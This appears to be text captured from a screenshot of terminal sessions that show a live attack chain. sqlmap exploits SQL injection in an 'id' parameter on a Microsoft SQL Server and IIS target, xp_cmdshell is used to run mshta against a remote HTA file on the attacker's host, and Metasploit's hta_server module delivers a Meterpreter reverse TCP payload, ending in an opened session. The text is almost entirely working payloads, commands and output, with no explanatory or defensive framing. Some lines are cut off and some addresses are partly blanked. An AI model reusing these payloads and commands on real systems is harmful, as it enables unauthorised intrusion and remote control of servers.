 5. 155. .229 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=3;WAITFOR DELAY '0:0:5'--
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: id=3 WAITFOR DELAY '0:0:5'
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=3 UNION ALL SELECT CHAR(113)+CHAR(112)+CHAR(122)+C
(108)+CHAR(101)+CHAR(88)+CHAR(85)+CHAR(89)+CHAR(89)+CHAR(70)+CHAR
HAR(98)+CHAR(103)+CHAR(74)+CHAR(74)+CHAR(112)+CHAR(99)+CHAR(77)+CH
120)+CHAR(102)+CHAR(76)+CHAR(117)+CHAR(65)+CHAR(72)+CHAR(98)+CHAR(
),NULL,NULL-- wNuv
---
[09:08:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.
back-end DBMS: Microsoft SQL Server 2008
[09:08:45] [INFO] testing if current user is DBA
[09:08:48] [WARNING] reflective value(s) found and filtering out
[09:08:48] [INFO] testing if xp_cmdshell extended procedure is usa
[09:08:51] [INFO] xp_cmdshell extended procedure is usable
[09:08:52] [INFO] going to use extended procedure 'xp_cmdshell' fo
[09:08:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q
os-shell> mshta http://155. .229:8080/u9x9kCdfz.hta
do you want to retrieve the command standard output? [Y/n/a] y
[09:11:33] [CRITICAL] connection dropped or unknown HTTP status co
de received. Try to force the HTTP User-Agent header with option '
--user-agent' or switch '--random-agent'. sqlmap is going to retry
the request(s)
command standard output: ' '
os-shell>
4. 155. .229 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar
014-07-15 average Yes VirtualBox Guest Additions VBoxG
uest.sys Privilege Escalation
20 exploit/windows/misc/hta_server 2
016-10-06 manual No HTA Web Server
Interact with a module by name or index. For example info 20, use
20 or use exploit/windows/misc/hta_server
usemsf6 > use 20
[*] No payload configured, defaulting to windows/meterpreter/rever
se_tcp
msf6 exploit(windows/misc/hta_server) > set target 1
target => 1
msf6 exploit(windows/misc/hta_server) > set payload windows/x64/me
terpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/misc/hta_server) > set lhost 155. .229
lhost => 155. .229
msf6 exploit(windows/misc/hta_server) > set lport 443
lport => 443
msf6 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 155. .229:443
msf6 exploit(windows/misc/hta_server) > [*] Using URL: http://0.0.
0.0:8080/u9x9kCdfz.hta
[*] Local IP: http://155. .229:8080/u9x9kCdfz.hta
[*] Server started.
[*] 220. .220 hta_server - Delivering
[*] Sending stage (200262 bytes) to 220.
[*] Meterpreter session 1 opened (155. .229:443 ->
.220:5848) at 2020-10-10 09:12:31 -0400